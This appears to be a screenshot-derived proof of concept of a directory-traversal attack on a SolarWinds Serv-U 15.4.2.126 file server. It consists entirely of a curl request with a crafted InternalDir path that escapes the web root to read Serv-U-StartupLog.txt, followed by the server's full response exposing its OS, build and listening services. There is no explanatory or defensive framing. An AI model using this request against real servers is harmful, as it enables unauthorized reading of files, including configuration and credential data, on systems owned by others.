 curl -i -k --path-as-is
http://192.168.86.68/?InternalDir=/../../../../ProgramData/RhinoSoft/Serv-U/^&InternalFile=S
erv-U-StartupLog.txt
HTTP/1.0 200 OK
Server: Serv-U/15.4.2.126
Date: Tue, 11 Jun 2024 13:46:06 GMT
Accept-Encoding: deflate
X-Permitted-Cross-Domain-Policies: none
Connection: close
X-Frame-Options: sameorigin
X-Same-Domain: 1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Referrer-Policy: same-origin
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Type: text/plain
Pragma: no-cache
Cache-Control: no-cache,no-store,max-age=0,must-revalidate
Expires: -1
Set-Cookie: CsrfToken=; expires=Thu, 01-Jan-1970 00:00:01 GMT; SameSite=Strict; path=/;
httponly
Content-Length: 2119
[01] Tue 11Jun24 01:28:15 - Serv-U File Server:{B30A1319-9C51-8241-728C-F6FCD0C1BFD2}
(64-bit) - Version 15.4 (15.4.2.126) - (C) 2024 SolarWinds Worldwide, LLC.  All rights
reserved.
[01] Tue 11Jun24 01:28:15 - Build Date: Thursday 21 March 2024 09:33
[01] Tue 11Jun24 01:28:15 - Operating System: Windows Server 2012 64-bit; Version: 6.2.9200
[01] Tue 11Jun24 01:28:15 - Loaded graphics library.
[01] Tue 11Jun24 01:28:15 - Loaded ODBC database library.
[01] Tue 11Jun24 01:28:15 - Loaded SSL/TLS libraries.
[01] Tue 11Jun24 01:28:15 - Loaded SQLite library.
[01] Tue 11Jun24 01:28:15 - FIPS 140-2 mode is OFF.
[01] Tue 11Jun24 01:28:15 - Valid Server Identity found
[01] Tue 11Jun24 01:28:15 - WinSock Version 2.2 initialized.
[01] Tue 11Jun24 01:28:15 - HTTP server listening on port number 43958, IP 127.0.0.1
[01] Tue 11Jun24 01:28:15 - HTTP server listening on port number 43958, IP ::1
[01] Tue 11Jun24 01:33:46 - FTP server listening on port number 21, IP 0.0.0.0
(192.168.86.68, 127.0.0.1)
[01] Tue 11Jun24 01:33:46 - FTPS server listening on port number 990, IP 0.0.0.0
(192.168.86.68, 127.0.0.1)
[01] Tue 11Jun24 01:33:46 - SFTP (SSH) server listening on port number 22, IP 0.0.0.0
(192.168.86.68, 127.0.0.1)
[01] Tue 11Jun24 01:33:46 - HTTP server listening on port number 80, IP 0.0.0.0
(192.168.86.68, 127.0.0.1)
[01] Tue 11Jun24 01:33:46 - HTTPS server listening on port number 443, IP 0.0.0.0
(192.168.86.68, 127.0.0.1)